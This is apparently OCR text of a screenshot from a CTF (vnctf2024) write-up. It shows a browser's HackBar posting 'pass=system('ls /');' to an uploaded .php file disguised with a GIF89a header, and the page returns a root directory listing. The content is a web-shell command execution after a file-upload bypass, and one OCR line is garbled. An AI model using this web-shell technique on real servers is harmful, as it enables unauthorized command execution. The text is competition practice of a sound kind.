 GIF89a win!!!bin boot dev etc ffflelwlwlwlag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top/uploads/image/3c/aa99000185ea6b117489c94315ba73.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('ls /');